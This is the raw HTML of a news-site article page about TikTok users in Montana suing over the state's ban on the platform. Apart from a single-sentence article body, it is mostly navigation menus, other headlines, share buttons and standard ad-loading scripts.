        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.todaynewspost.net/">
		        <img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://www.todaynewspost.net">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.todaynewspost.net/category/top-stories/">Top Stories</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">TikTok Users File Lawsuit Over Ban in Montana</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/">May 19, 2023</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://www.todaynewspost.net/category/top-stories/" rel="category tag">Top Stories</a><span class="category-separator">, </span><a href="https://www.todaynewspost.net/category/world/" rel="category tag">World</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:45.067%"><img width="750" height="338" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="TikTok Users File Lawsuit Over Ban in Montana" decoding="async" loading="lazy" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz.jpg 1266w, https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">3</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todaynewspost.net%2Ftiktok-users-file-lawsuit-over-ban-in-montana%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=TikTok%20Users%20File%20Lawsuit%20Over%20Ban%20in%20Montana&url=https%3A%2F%2Fwww.todaynewspost.net%2Ftiktok-users-file-lawsuit-over-ban-in-montana%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.todaynewspost.net%2Ftiktok-users-file-lawsuit-over-ban-in-montana%2F&title=TikTok%20Users%20File%20Lawsuit%20Over%20Ban%20in%20Montana" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.todaynewspost.net%2Ftiktok-users-file-lawsuit-over-ban-in-montana%2F&media=https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz.jpg&description=TikTok%20Users%20File%20Lawsuit%20Over%20Ban%20in%20Montana" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><a href="https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/"><img loading="lazy" decoding="async" class="alignnone wp-image-3444" src="https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz-300x135.jpg" alt="" width="898" height="404" srcset="https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz-933x420.jpg 933w, https://www.todaynewspost.net/wp-content/uploads/2023/05/vp9kdrcz.jpg 1266w" sizes="(max-width: 898px) 100vw, 898px" /></a><a href="https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/"><span style="color: #41417a;">Several TikTok users in the US state of Montana have filed a lawsuit against the recently imposed ban on the short video platform</span></a></p>
								<div class="jeg_pagelinks jeg_pagination jeg_pagenav_1 jeg_alignleft no_navtext">
                <span class="page_info">Page 1 of 2</span>
                <div class="nav_link"><span class="page_number active">1</span><a class="page_number" href="https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/2/">2</a><a class="page_nav next" href="https://www.todaynewspost.net/tiktok-users-file-lawsuit-over-ban-in-montana/2/"><span class="navtext">Next</span></a></div>
            </div>
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.todaynewspost.net/tag/business/" rel="tag">Business</a><a href="https://www.todaynewspost.net/tag/world/" rel="tag">World</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.todaynewspost.net/author/admin/">
					Ava Harper				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://todaynewspost.net" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.todaynewspost.net/fatal-hostel-fire-claims-lives-and-sparks-investigations-in-new-zealand/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="34" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Fatal Hostel Fire Claims Lives and Sparks Investigations in New Zealand" decoding="async" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/05/dydglh8p.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/05/dydglh8p.jpg 1266w, https://www.todaynewspost.net/wp-content/uploads/2023/05/dydglh8p-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/05/dydglh8p-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/05/dydglh8p-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/05/dydglh8p-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/05/dydglh8p-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/05/dydglh8p-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.todaynewspost.net/fatal-hostel-fire-claims-lives-and-sparks-investigations-in-new-zealand/">
                        Fatal Hostel Fire Claims Lives and Sparks Investigations in New Zealand                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-5"><div  class='jeg_ad jeg_ad_module jnews_module_3442_0_696c9c2fb6716   '><div class='ads-wrapper'><div class=''><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- adweb300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="9860573068"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3442_1_696c9c2fb6e56  normal " data-unique="jnews_module_3442_1_696c9c2fb6e56">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/in-nigeria-floods-leave-600-dead-and-more-than-a-million-displaced-amid-general-indifference/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="In Nigeria, floods leave 600 dead and more than a million displaced, amid general indifference" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/11/r7i2i41q.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/11/r7i2i41q.jpg 944w, https://www.todaynewspost.net/wp-content/uploads/2022/11/r7i2i41q-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/11/r7i2i41q-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/11/r7i2i41q-696x392.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/11/r7i2i41q-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/in-nigeria-floods-leave-600-dead-and-more-than-a-million-displaced-amid-general-indifference/">In Nigeria, floods leave 600 dead and more than a million displaced, amid general indifference</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/in-nigeria-floods-leave-600-dead-and-more-than-a-million-displaced-amid-general-indifference/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
